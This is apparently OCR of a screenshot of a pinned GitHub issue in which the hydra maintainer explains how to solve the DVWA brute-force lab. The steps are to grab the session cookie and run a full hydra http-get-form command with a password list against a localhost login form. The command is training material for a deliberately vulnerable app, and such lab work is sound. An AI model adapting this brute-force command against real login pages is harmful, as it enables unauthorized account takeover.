 TryHackMe | Brute Force Heroes
SOLUTION: How to solve DVWA
github.com/vanhauser-thc/thc-hydra/issues/612
10
3
3
3
Hack The Box :: Das...
xp
RequestBin.com —...
SEKTOR7 Institute
Interact.sh | Web Cli...
All labs | Web Secur...
Detect SQL Injectio...
Lemon.io - Aye! De...
Flipper Zero Comm...
Sejda helps with yo...
Inspect HTTP reque...
plugins wp list
ChatGPT
»
vanhauser-thc commented on Mar 11, 2021 • edited
Owner
As many people are not able to solve this easily - this is how to do it:
1. Log into DVWA (login: admin, password: password)
2. Collect your PHPSESSID cookie (e.g. look in your browser's cookie jar, use zaproxy, right mouseclick "inspect accessible
properties" in firefox, etc.)
3. hydra -l admin -p password 'http-get-
form://127.0.0.1/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=61p8up0thkqjft
9vn5osv6afk2; security=low:F=Username and/or password incorrect'
4. profit
you can replace -p password with with -P and a file containing passwords, e.g. -P passwords.txt
Note: you need hydra 9.0 - or better 9,2+. hydra 9.1 has a bug in the module and does not work.
If your Linux distribution comes with an old version, contact the package maintainer or compile hydra yourself.
5
vanhauser-thc pinned this issue on Mar 11, 2021
vanhauser-thc changed the title How to solve DVWA /vulnerabilities/brute/ SOLUTION: How to solve DVWA
/vulnerabilities/brute/ on Mar 11, 2021
vanhauser-thc added the best practice label on Mar 11, 2021
andreafortunato mentioned this issue on Mar 15, 2021
Missing GET parameters and Hydra never ends #619
Closed
vanhauser-thc mentioned this issue on Apr 16, 2021
Hydra cannot find any valid passwords #631
Closed
This comment was marked as outdated.
Sign in to view
Assignees
No one assigned
Labels
best practice
Projects
None yet
Milestone
No milestone
Development
No branches or pull requests
5 participants
2.6
18:12
06.01.2023